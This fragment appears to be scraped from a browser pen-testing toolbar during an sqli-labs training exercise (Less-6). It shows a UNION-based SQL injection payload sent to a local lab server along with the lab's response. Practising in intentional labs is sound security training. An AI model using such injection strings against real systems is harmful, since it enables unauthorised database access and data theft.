 Load URL http://172.16.19.146:8080/sqli-labs-master/Less-6/?id=1" union select 1,2,3 from information_schema.tables ; -- k
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........